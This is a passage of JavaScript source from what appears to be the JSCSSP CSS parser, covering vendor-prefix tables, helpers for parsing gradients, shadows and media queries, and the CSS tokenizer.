{"gecko":"","webkit":"-epub-word-break = word-break","presto":"","trident":"","status":""},
{"gecko":"word-wrap","webkit":"word-wrap","presto":"word-wrap","trident":"-ms-word-wrap","status":"WD"},
{"gecko":"","webkit":"-webkit-writing-mode","presto":"writing-mode","trident":"-ms-writing-mode","status":"ED"},
{"gecko":"","webkit":"-epub-writing-mode = -webkit-writing-mode","presto":"","trident":"","status":""},
{"gecko":"","webkit":"zoom","presto":"","trident":"-ms-zoom","status":""}]};

var kCSS_PREFIXED_VALUE = [
  {"gecko": "-moz-box", "webkit": "-moz-box", "presto": "", "trident": "", "generic": "box"}
];

var CssInspector = {

  mVENDOR_PREFIXES: null,

  kEXPORTS_FOR_GECKO:   true,
  kEXPORTS_FOR_WEBKIT:  true,
  kEXPORTS_FOR_PRESTO:  true,
  kEXPORTS_FOR_TRIDENT: true,

  cleanPrefixes: function()
  {
    this.mVENDOR_PREFIXES = null;
  },

  prefixesForProperty: function(aProperty)
  {
    if (!this.mVENDOR_PREFIXES) {

      this.mVENDOR_PREFIXES = {};
      for (var i = 0; i < kCSS_VENDOR_PREFIXES.properties.length; i++) {
        var p = kCSS_VENDOR_PREFIXES.properties[i];
        if (p.gecko && (p.webkit || p.presto || p.trident)) {
          var o = {};
          if (this.kEXPORTS_FOR_GECKO) o[p.gecko] = true;
          if (this.kEXPORTS_FOR_WEBKIT && p.webkit)  o[p.webkit] = true;
          if (this.kEXPORTS_FOR_PRESTO && p.presto)  o[p.presto] = true;
          if (this.kEXPORTS_FOR_TRIDENT && p.trident) o[p.trident] = true;
          this.mVENDOR_PREFIXES[p.gecko] = [];
          for (var j in o)
            this.mVENDOR_PREFIXES[p.gecko].push(j)
        }
      }
    }
    if (aProperty in this.mVENDOR_PREFIXES)
      return this.mVENDOR_PREFIXES[aProperty].sort();
    return null;
  },

  parseColorStop: function(parser, token)
  {
    var color = parser.parseColor(token);
    var position = "";
    if (!color)
      return null;
    token = parser.getToken(true, true);
    if (token.isPercentage() ||
        token.isDimensionOfUnit("cm") ||
        token.isDimensionOfUnit("mm") ||
        token.isDimensionOfUnit("in") ||
        token.isDimensionOfUnit("pc") ||
        token.isDimensionOfUnit("px") ||
        token.isDimensionOfUnit("em") ||
        token.isDimensionOfUnit("ex") ||
        token.isDimensionOfUnit("pt")) {
      position = token.value;
      token = parser.getToken(true, true);
    }
    return { color: color, position: position }
  },

  parseGradient: function (parser, token)
  {
    var isRadial = false;
    var gradient = { isRepeating: false };
    if (token.isNotNull()) {
      if (token.isFunction("-moz-linear-gradient(") ||
          token.isFunction("-moz-radial-gradient(") ||
          token.isFunction("-moz-repeating-linear-gradient(") ||
          token.isFunction("-moz-repeating-radial-gradient(")) {
        if (token.isFunction("-moz-radial-gradient(") ||
            token.isFunction("-moz-repeating-radial-gradient(")) {
          gradient.isRadial = true;
        }
        if (token.isFunction("-moz-repeating-linear-gradient(") ||
            token.isFunction("-moz-repeating-radial-gradient(")) {
          gradient.isRepeating = true;
        }
        

        token = parser.getToken(true, true);
        var haveGradientLine = false;
        var foundHorizPosition = false;
        var haveAngle = false;

        if (token.isAngle()) {
          gradient.angle = token.value;
          haveGradientLine = true;
          haveAngle = true;
          token = parser.getToken(true, true);
        }

        if (token.isLength()
            || token.isIdent("top")
            || token.isIdent("center")
            || token.isIdent("bottom")
            || token.isIdent("left")
            || token.isIdent("right")) {
          haveGradientLine = true;
          if (token.isLength()
            || token.isIdent("left")
            || token.isIdent("right")) {
            foundHorizPosition = true;
          }
          gradient.position = token.value;
          token = parser.getToken(true, true);
        }

        if (haveGradientLine) {
          if (!haveAngle && token.isAngle()) { // we have an angle here
            gradient.angle = token.value;
            haveAngle = true;
            token = parser.getToken(true, true);
          }

          else if (token.isLength()
                  || (foundHorizPosition && (token.isIdent("top")
                                             || token.isIdent("center")
                                             || token.isIdent("bottom")))
                  || (!foundHorizPosition && (token.isLength()
                                              || token.isIdent("top")
                                              || token.isIdent("center")
                                              || token.isIdent("bottom")
                                              || token.isIdent("left")
                                              || token.isIdent("right")))) {
            gradient.position = ("position" in gradient) ? gradient.position + " ": "";
            gradient.position += token.value;
            token = parser.getToken(true, true);
          }

          if (!haveAngle && token.isAngle()) { // we have an angle here
            gradient.angle = token.value;
            haveAngle = true;
            token = parser.getToken(true, true);
          }

          // we must find a comma here
          if (!token.isSymbol(","))
            return null;
          token = parser.getToken(true, true);
        }

        // ok... Let's deal with the rest now
        if (gradient.isRadial) {
          if (token.isIdent("circle") ||
              token.isIdent("ellipse")) {
            gradient.shape = token.value;
            token = parser.getToken(true, true);
          }
          if (token.isIdent("closest-side") ||
                   token.isIdent("closest-corner") ||
                   token.isIdent("farthest-side") ||
                   token.isIdent("farthest-corner") ||
                   token.isIdent("contain") ||
                   token.isIdent("cover")) {
            gradient.size = token.value;
            token = parser.getToken(true, true);
          }
          if (!("shape" in gradient) &&
              (token.isIdent("circle") ||
               token.isIdent("ellipse"))) {
            // we can still have the second value...
            gradient.shape = token.value;
            token = parser.getToken(true, true);
          }
          if ((("shape" in gradient) || ("size" in gradient)) && !token.isSymbol(","))
            return null;
          else if (("shape" in gradient) || ("size" in gradient))
            token = parser.getToken(true, true);
        }

        // now color stops...
        var stop1 = this.parseColorStop(parser, token);
        if (!stop1)
          return null;
        token = parser.currentToken();
        if (!token.isSymbol(","))
          return null;
        token = parser.getToken(true, true);
        var stop2 = this.parseColorStop(parser, token);
        if (!stop2)
          return null;
        token = parser.currentToken();
        if (token.isSymbol(",")) {
          token = parser.getToken(true, true);
        }
        // ok we have at least two color stops
        gradient.stops = [stop1, stop2];
        while (!token.isSymbol(")")) {
          var colorstop = this.parseColorStop(parser, token);
          if (!colorstop)
            return null;
          token = parser.currentToken();
          if (!token.isSymbol(")") && !token.isSymbol(","))
            return null;
          if (token.isSymbol(","))
            token = parser.getToken(true, true);
          gradient.stops.push(colorstop);
        }
        return gradient;
      }
    }
    return null;
  },

  parseBoxShadows: function(aString)
  {
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var shadows = [];
    var token = parser.getToken(true, true);
    var color = "", blurRadius = "0px", offsetX = "0px", offsetY = "0px", spreadRadius = "0px";
    var inset = false;
    while (token.isNotNull()) {
      if (token.isIdent("none")) {
        shadows.push( { none: true } );
        token = parser.getToken(true, true);
      }
      else {
        if (token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var offsetX = token.value;
          token = parser.getToken(true, true);
        }
        else
          return [];

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var offsetX = token.value;
          token = parser.getToken(true, true);
        }
        else
          return [];

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var blurRadius = token.value;
          token = parser.getToken(true, true);
        }

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var spreadRadius = token.value;
          token = parser.getToken(true, true);
        }

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isFunction("rgb(") ||
            token.isFunction("rgba(") ||
            token.isFunction("hsl(") ||
            token.isFunction("hsla(") ||
            token.isSymbol("#") ||
            token.isIdent()) {
          var color = parser.parseColor(token);
          token = parser.getToken(true, true);
        }

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        shadows.push( { none: false,
                        color: color,
                        offsetX: offsetX, offsetY: offsetY,
                        blurRadius: blurRadius,
                        spreadRadius: spreadRadius } );

        if (token.isSymbol(",")) {
          inset = false;
          color = "";
          blurRadius = "0px";
          spreadRadius = "0px"
          offsetX = "0px";
          offsetY = "0px"; 
          token = parser.getToken(true, true);
        }
        else if (!token.isNotNull())
          return shadows;
        else
          return [];
      }
    }
    return shadows;
  },

  parseTextShadows: function(aString)
  {
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var shadows = [];
    var token = parser.getToken(true, true);
    var color = "", blurRadius = "0px", offsetX = "0px", offsetY = "0px"; 
    while (token.isNotNull()) {
      if (token.isIdent("none")) {
        shadows.push( { none: true } );
        token = parser.getToken(true, true);
      }
      else {
        if (token.isFunction("rgb(") ||
            token.isFunction("rgba(") ||
            token.isFunction("hsl(") ||
            token.isFunction("hsla(") ||
            token.isSymbol("#") ||
            token.isIdent()) {
          var color = parser.parseColor(token);
          token = parser.getToken(true, true);
        }
        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var offsetX = token.value;
          token = parser.getToken(true, true);
        }
        else
          return [];
        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var offsetY = token.value;
          token = parser.getToken(true, true);
        }
        else
          return [];
        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var blurRadius = token.value;
          token = parser.getToken(true, true);
        }
        if (!color &&
            (token.isFunction("rgb(") ||
             token.isFunction("rgba(") ||
             token.isFunction("hsl(") ||
             token.isFunction("hsla(") ||
             token.isSymbol("#") ||
             token.isIdent())) {
          var color = parser.parseColor(token);
          token = parser.getToken(true, true);
        }

        shadows.push( { none: false,
                        color: color,
                        offsetX: offsetX, offsetY: offsetY,
                        blurRadius: blurRadius } );

        if (token.isSymbol(",")) {
          color = "";
          blurRadius = "0px";
          offsetX = "0px";
          offsetY = "0px"; 
          token = parser.getToken(true, true);
        }
        else if (!token.isNotNull())
          return shadows;
        else
          return [];
      }
    }
    return shadows;
  },

  parseBackgroundImages: function(aString)
  {
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var backgrounds = [];
    var token = parser.getToken(true, true);
    while (token.isNotNull()) {
      /*if (token.isFunction("rgb(") ||
          token.isFunction("rgba(") ||
          token.isFunction("hsl(") ||
          token.isFunction("hsla(") ||
          token.isSymbol("#") ||
          token.isIdent()) {
        var color = parser.parseColor(token);
        backgrounds.push( { type: "color", value: color });
        token = parser.getToken(true, true);
      }
      else */
      if (token.isFunction("url(")) {
        token = parser.getToken(true, true);
        var urlContent = parser.parseURL(token);
        backgrounds.push( { type: "image", value: "url(" + urlContent });
        token = parser.getToken(true, true);
      }
      else if (token.isFunction("-moz-linear-gradient(") ||
               token.isFunction("-moz-radial-gradient(") ||
               token.isFunction("-moz-repeating-linear-gradient(") ||
               token.isFunction("-moz-repeating-radial-gradient(")) {
        var gradient = this.parseGradient(parser, token);
        backgrounds.push( { type: gradient.isRadial ? "radial-gradient" : "linear-gradient", value: gradient });
        token = parser.getToken(true, true);
      }
      else
        return null;
      if (token.isSymbol(",")) {
        token = parser.getToken(true, true);
        if (!token.isNotNull())
          return null;
      }
    }
    return backgrounds;
  },

  serializeGradient: function(gradient)
  {
    var s = gradient.isRadial
              ? (gradient.isRepeating ? "-moz-repeating-radial-gradient(" : "-moz-radial-gradient(" )
              : (gradient.isRepeating ? "-moz-repeating-linear-gradient(" : "-moz-linear-gradient(" );
    if (gradient.angle || gradient.position)
      s += (gradient.angle ? gradient.angle + " ": "") +
           (gradient.position ? gradient.position : "") +
           ", ";
    if (gradient.isRadial && (gradient.shape || gradient.size))
      s += (gradient.shape ? gradient.shape : "") +
           " " +
           (gradient.size ? gradient.size : "") +
           ", ";
    for (var i = 0; i < gradient.stops.length; i++) {
      var colorstop = gradient.stops[i];
      s += colorstop.color + (colorstop.position ? " " + colorstop.position : "");
      if (i != gradient.stops.length -1)
        s += ", ";
    }
    s += ")";
    return s;
  },

  parseBorderImage: function(aString)
  {
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var borderImage = {url: "", offsets: [], widths: [], sizes: []};
    var token = parser.getToken(true, true);
    if (token.isFunction("url(")) {
      token = parser.getToken(true, true);
      var urlContent = parser.parseURL(token);
      if (urlContent) {
        borderImage.url = urlContent.substr(0, urlContent.length - 1).trim();
        if ((borderImage.url[0] == '"' && borderImage.url[borderImage.url.length - 1] == '"') ||
             (borderImage.url[0] == "'" && borderImage.url[borderImage.url.length - 1] == "'"))
        borderImage.url = borderImage.url.substr(1, borderImage.url.length - 2);
      }
      else
        return null;
    }
    else
      return null; 

    token = parser.getToken(true, true);
    if (token.isNumber() || token.isPercentage())
      borderImage.offsets.push(token.value);
    else
      return null;
    var i;
    for (i= 0; i < 3; i++) {
      token = parser.getToken(true, true);
      if (token.isNumber() || token.isPercentage())
        borderImage.offsets.push(token.value);
      else
        break;
    }
    if (i == 3)
      token = parser.getToken(true, true);

    if (token.isSymbol("/")) {
      token = parser.getToken(true, true);
      if (token.isDimension()
          || token.isNumber("0")
          || (token.isIdent() && token.value in parser.kBORDER_WIDTH_NAMES))
        borderImage.widths.push(token.value);
      else
        return null;

      for (var i = 0; i < 3; i++) {
        token = parser.getToken(true, true);
        if (token.isDimension()
            || token.isNumber("0")
            || (token.isIdent() && token.value in parser.kBORDER_WIDTH_NAMES))
          borderImage.widths.push(token.value);
        else
          break;
      }
      if (i == 3)
        token = parser.getToken(true, true);
    }

    for (var i = 0; i < 2; i++) {
      if (token.isIdent("stretch")
          || token.isIdent("repeat")
          || token.isIdent("round"))
        borderImage.sizes.push(token.value);
      else if (!token.isNotNull())
        return borderImage;
      else
        return null;
      token = parser.getToken(true, true);
    }
    if (!token.isNotNull())
      return borderImage;

    return null;
  },

  parseMediaQuery: function(aString)
  {
    var kCONSTRAINTS = {
      "width": true,
      "min-width": true,
      "max-width": true,
      "height": true,
      "min-height": true,
      "max-height": true,
      "device-width": true,
      "min-device-width": true,
      "max-device-width": true,
      "device-height": true,
      "min-device-height": true,
      "max-device-height": true,
      "orientation": true,
      "aspect-ratio": true,
      "min-aspect-ratio": true,
      "max-aspect-ratio": true,
      "device-aspect-ratio": true,
      "min-device-aspect-ratio": true,
      "max-device-aspect-ratio": true,
      "color": true,
      "min-color": true,
      "max-color": true,
      "color-index": true,
      "min-color-index": true,
      "max-color-index": true,
      "monochrome": true,
      "min-monochrome": true,
      "max-monochrome": true,
      "resolution": true,
      "min-resolution": true,
      "max-resolution": true,
      "scan": true,
      "grid": true
    };
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var m = {amplifier: "", medium: "", constraints: []};
    var token = parser.getToken(true, true);

    if (token.isIdent("all") ||
        token.isIdent("aural") ||
        token.isIdent("braille") ||
        token.isIdent("handheld") ||
        token.isIdent("print") ||
        token.isIdent("projection") ||
        token.isIdent("screen") ||
        token.isIdent("tty") ||
        token.isIdent("tv")) {
       m.medium = token.value;
       token = parser.getToken(true, true);
    }
    else if (token.isIdent("not") || token.isIdent("only")) {
      m.amplifier = token.value;
      token = parser.getToken(true, true);
      if (token.isIdent("all") ||
          token.isIdent("aural") ||
          token.isIdent("braille") ||
          token.isIdent("handheld") ||
          token.isIdent("print") ||
          token.isIdent("projection") ||
          token.isIdent("screen") ||
          token.isIdent("tty") ||
          token.isIdent("tv")) {
         m.medium = token.value;
         token = parser.getToken(true, true);
      }
      else
        return null;
    }

    if (m.medium) {
      if (!token.isNotNull())
        return m;
      if (token.isIdent("and")) {
        token = parser.getToken(true, true);
      }
      else
        return null;
    }

    while (token.isSymbol("(")) {
      token = parser.getToken(true, true);
      if (token.isIdent() && (token.value in kCONSTRAINTS)) {
        var constraint = token.value;
        token = parser.getToken(true, true);
        if (token.isSymbol(":")) {
          token = parser.getToken(true, true);
          var values = [];
          while (!token.isSymbol(")")) {
            values.push(token.value);
            token = parser.getToken(true, true);
          }
          if (token.isSymbol(")")) {
            m.constraints.push({constraint: constraint, value: values});
            token = parser.getToken(true, true);
            if (token.isNotNull()) {
              if (token.isIdent("and")) {
                token = parser.getToken(true, true);
              }
              else
                return null;
            }
            else
              return m;
          }
          else
            return null;
        }
        else if (token.isSymbol(")")) {
          m.constraints.push({constraint: constraint, value: null});
          token = parser.getToken(true, true);
          if (token.isNotNull()) {
            if (token.isIdent("and")) {
              token = parser.getToken(true, true);
            }
            else
              return null;
          }
          else
            return m;
        }
        else
          return null;
      }
      else
        return null;
    }
    return m;
  }

};


/************************************************************/
/************************** JSCSSP **************************/
/************************************************************/

var CSS_ESCAPE  = '\\';

var IS_HEX_DIGIT  = 1;
var START_IDENT   = 2;
var IS_IDENT      = 4;
var IS_WHITESPACE = 8;

var W   = IS_WHITESPACE;
var I   = IS_IDENT;
var S   =          START_IDENT;
var SI  = IS_IDENT|START_IDENT;
var XI  = IS_IDENT            |IS_HEX_DIGIT;
var XSI = IS_IDENT|START_IDENT|IS_HEX_DIGIT;

function CSSScanner(aString)
{
  this.init(aString);
}

CSSScanner.prototype = {

  kLexTable: [
  //                                     TAB LF      FF  CR
     0,  0,  0,  0,  0,  0,  0,  0,  0,  W,  W,  0,  W,  W,  0,  0,
  //
     0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,
  // SPC !   "   #   $   %   &   '   (   )   *   +   ,   -   .   /
     W,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  I,  0,  0,
  // 0   1   2   3   4   5   6   7   8   9   :   ;   <   =   >   ?
     XI, XI, XI, XI, XI, XI, XI, XI, XI, XI, 0,  0,  0,  0,  0,  0,
  // @   A   B   C   D   E   F   G   H   I   J   K   L   M   N   O
     0,  XSI,XSI,XSI,XSI,XSI,XSI,SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // P   Q   R   S   T   U   V   W   X   Y   Z   [   \   ]   ^   _
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, 0,  S,  0,  0,  SI,
  // `   a   b   c   d   e   f   g   h   i   j   k   l   m   n   o
     0,  XSI,XSI,XSI,XSI,XSI,XSI,SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // p   q   r   s   t   u   v   w   x   y   z   {   |   }   ~
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, 0,  0,  0,  0,  0,
  //
     0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,
  //
     0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,
  //     ¡   ¢   £   ¤   ¥   ¦   §   ¨   ©   ª   «   ¬   ­   ®   ¯
     0,  SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // °   ±   ²   ³   ´   µ   ¶   ·   ¸   ¹   º   »   ¼   ½   ¾   ¿
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // À   Á   Â   Ã   Ä   Å   Æ   Ç   È   É   Ê   Ë   Ì   Í   Î   Ï
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // Ð   Ñ   Ò   Ó   Ô   Õ   Ö   ×   Ø   Ù   Ú   Û   Ü   Ý   Þ   ß
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // à   á   â   ã   ä   å   æ   ç   è   é   ê   ë   ì   í   î   ï
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // ð   ñ   ò   ó   ô   õ   ö   ÷   ø   ù   ú   û   ü   ý   þ   ÿ
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI
  ],

  kHexValues: {
    "0": 0, "1": 1, "2": 2, "3": 3, "4": 4, "5": 5, "6": 6, "7": 7, "8": 8, "9": 9,
    "a": 10, "b": 11, "c": 12, "d": 13, "e": 14, "f": 15
  },

  mString : "",
  mPos : 0,
  mPreservedPos : [],

  init: function(aString) {
    this.mString = aString;
    this.mPos = 0;
    this.mPreservedPos = [];
  },

  getCurrentPos: function() {
    return this.mPos;
  },

  getAlreadyScanned: function()
  {
    return this.mString.substr(0, this.mPos);
  },

  preserveState: function() {
    this.mPreservedPos.push(this.mPos);
  },

  restoreState: function() {
    if (this.mPreservedPos.length) {
      this.mPos = this.mPreservedPos.pop();
    }
  },

  forgetState: function() {
    if (this.mPreservedPos.length) {
      this.mPreservedPos.pop();
    }
  },

  read: function() {
    if (this.mPos < this.mString.length)
      return this.mString.charAt(this.mPos++);
    return -1;
  },

  peek: function() {
    if (this.mPos < this.mString.length)
      return this.mString.charAt(this.mPos);
    return -1;
  },

  isHexDigit: function(c) {
    var code = c.charCodeAt(0);
    return (code < 256 && (this.kLexTable[code] & IS_HEX_DIGIT) != 0);
  },

  isIdentStart: function(c) {
    var code = c.charCodeAt(0);
    return (code >= 256 || (this.kLexTable[code] & START_IDENT) != 0);
  },

  startsWithIdent: function(aFirstChar, aSecondChar) {
    var code = aFirstChar.charCodeAt(0);
    return this.isIdentStart(aFirstChar) ||
           (aFirstChar == "-" && this.isIdentStart(aSecondChar));
  },

  isIdent: function(c) {
    var code = c.charCodeAt(0);
    return (code >= 256 || (this.kLexTable[code] & IS_IDENT) != 0);
  },

  isSymbol: function(c) {
    var code = c.charCodeAt(0);
    return (this.kLexTable[code] & IS_IDENT) != 1;
  },

  pushback: function() {
    this.mPos--;
  },

  nextHexValue: function() {
    var c = this.read();
    if (c == -1 || !this.isHexDigit(c))
      return new jscsspToken(jscsspToken.NULL_TYPE, null);
    var s = c;
    c = this.read();
    while (c != -1 && this.isHexDigit(c)) {
      s += c;
      c = this.read();
    }
    if (c != -1)
      this.pushback();
    return new jscsspToken(jscsspToken.HEX_TYPE, s);
  },

  gatherEscape: function() {
    var c = this.peek();
    if (c == -1)
      return "";
    if (this.isHexDigit(c)) {
      var code = 0;
      for (var i = 0; i < 6; i++) {
        c = this.read();
        if (this.isHexDigit(c))
          code = code * 16 + this.kHexValues[c.toLowerCase()];
        else if (!this.isHexDigit(c) && !this.isWhiteSpace(c)) {
          this.pushback();
          break;
        }
        else
          break;
      }
      if (i == 6) {
        c = this.peek();
        if (this.isWhiteSpace(c))
          this.read();
      }
      return String.fromCharCode(code);
    }
    c = this.read();
    if (c != "\n")
      return c;
    return "";
  },

  gatherIdent: function(c) {
    var s = "";
    if (c == CSS_ESCAPE)
      s += this.gatherEscape();
    else
      s += c;
    c = this.read();
	if(!this.mMediaQueryMode){
		while (c != -1
			   && (this.isIdent(c) || c == CSS_ESCAPE)) {
		  if (c == CSS_ESCAPE)
			s += this.gatherEscape();
		  else
			s += c;
		  c = this.read();
		}
	}
	else {
		while (c != -1
			   && c != '{' 
			   && c != ',') {
			s += c;
		  c = this.read();
		}
	}
    if (c != -1)
      this.pushback();
	  this.mMediaQueryMode = false;
    return s;
  },

  parseIdent: function(c) {
	var value = this.gatherIdent(c);
    var nextChar = this.peek();
    if (nextChar == "(") {
      value += this.read();
      return new jscsspToken(jscsspToken.FUNCTION_TYPE, value);
    }
    return new jscsspToken(jscsspToken.IDENT_TYPE, value);
  },

  isDigit: function(c) {
    return (c >= '0') && (c <= '9');
  },

  parseComment: function(c) {
    var s = c;
    while ((c = this.read()) != -1) {
      s += c;
      if (c == "*") {
        c = this.read();
        if (c == -1)
          break;
        if (c == "/") {
          s += c;
          break;
        }
        this.pushback();
      }
    }
    return new jscsspToken(jscsspToken.COMMENT_TYPE, s);
  },

  parseNumber: function(c) {
    var s = c;
    var foundDot = false;
    while ((c = this.read()) != -1) {
      if (c == ".") {
        if (foundDot)
          break;
        else {
          s += c;
          foundDot = true;
        }
      } else if (this.isDigit(c))
        s += c;
      else
        break;
    }

    if (c != -1 && this.startsWithIdent(c, this.peek())) { // DIMENSION
      var unit = this.gatherIdent(c);
      s += unit;
      return new jscsspToken(jscsspToken.DIMENSION_TYPE, s, unit);
    }
    else if (c == "%") {
      s += "%";
      return new jscsspToken(jscsspToken.PERCENTAGE_TYPE, s);
    }
    else if (c != -1)
      this.pushback();
    return new jscsspToken(jscsspToken.NUMBER_TYPE, s);
  },

  parseString: function(aStop) {
    var s = aStop;
    var previousChar = aStop;
    var c;
    while ((c = this.read()) != -1) {
      if (c == aStop && previousChar != CSS_ESCAPE) {
        s += c;
        break;
      }
      else if (c == CSS_ESCAPE) {
        c = this.peek();
        if (c == -1)
          break;
        else if (c == "\n" || c == "\r" || c == "\f") {
          d = c;
          c = this.read();
          // special for Opera that preserves \r\n...
          if (d == "\r") {
            c = this.peek();
            if (c == "\n")
              c = this.read();
          }
        }
        else {
          s += this.gatherEscape();
          c = this.peek();
        }
      }
      else if (c == "\n" || c == "\r" || c == "\f") {
        break;
      }
      else
        s += c;

      previousChar = c;
    }
    return new jscsspToken(jscsspToken.STRING_TYPE, s);
  },

  isWhiteSpace: function(c) {
    var code = c.charCodeAt(0);
    return code < 256 && (this.kLexTable[code] & IS_WHITESPACE) != 0;
  },

  eatWhiteSpace: function(c) {
    var s = c;
    while ((c = this.read()) != -1) {
      if (!this.isWhiteSpace(c))
        break;
      s += c;
    }
    if (c != -1)
      this.pushback();
    return s;
  },

  parseAtKeyword: function(c) {
    return new jscsspToken(jscsspToken.ATRULE_TYPE, this.gatherIdent(c));
  },

  nextToken: function() {
    var c = this.read();
    if (c == -1)
      return new jscsspToken(jscsspToken.NULL_TYPE, null);

    if (this.startsWithIdent(c, this.peek()))
      return this.parseIdent(c);

    if (c == '@') {
      var nextChar = this.read();
      if (nextChar != -1) {
        var followingChar = this.peek();
        this.pushback();
        if (this.startsWithIdent(nextChar, followingChar))
          return this.parseAtKeyword(c);
      }
    }

    if (c == "." || c == "+" || c == "-") {
      var nextChar = this.peek();
      if (this.isDigit(nextChar))
        return this.parseNumber(c);
      else if (nextChar == "." && c != ".") {
        firstChar = this.read();
        var secondChar = this.peek();
        this.pushback();
        if (this.isDigit(secondChar))
          return this.parseNumber(c);
      }
    }
    if (this.isDigit(c)) {
      return this.parseNumber(c);
    }

    if (c == "'" || c == '"')
      return this.parseString(c);

    if (this.isWhiteSpace(c)) {
      var s = this.eatWhiteSpace(c);
      
      return new jscsspToken(jscsspToken.WHITESPACE_TYPE, s);
    }

    if (c == "|" || c == "~" || c == "^" || c == "$" || c == "*") {
      var nextChar = this.read();
      if (nextChar == "=") {
        switch (c) {
          case "~" :
            return new jscsspToken(jscsspToken.INCLUDES_TYPE, "~=");
          case "|" :
            return new jscsspToken(jscsspToken.DASHMATCH_TYPE, "|=");
          case "^" :
            return new jscsspToken(jscsspToken.BEGINSMATCH_TYPE, "^=");
          case "$" :
            return new jscsspToken(jscsspToken.ENDSMATCH_TYPE, "$=");
          case "*" :
            return new jscsspToken(jscsspToken.CONTAINSMATCH_TYPE, "*=");
          default :
            break;
        }
      } else if (nextChar != -1)
        this.pushback();
    }

    if (c == "/" && this.peek() == "*")
      return this.parseComment(c);

    return new jscsspToken(jscsspToken.SYMBOL_TYPE, c);
  }
};

function CSSParser(aString)
{
  this.mToken = null;
  this.mLookAhead = null;
  this.mScanner = new CSSScanner(aString);

  this.mPreserveWS = true;
  this.mPreserveComments = true;

  this.mPreservedTokens = [];
  
  this.mError = null;
}

CSSParser.prototype = {

  _init:function() {
    this.mToken = null;
    this.mLookAhead = null;
    this.mMediaQueryMode = false;
  },

  kINHERIT: "inherit",

  kBORDER_WIDTH_NAMES: {
      "thin": true,
      "medium": true,
      "thick": true
  },

  kBORDER_STYLE_NAMES: {
    "none": true,
    "hidden": true,
    "dotted": true,
    "dashed": true,
    "solid": true,
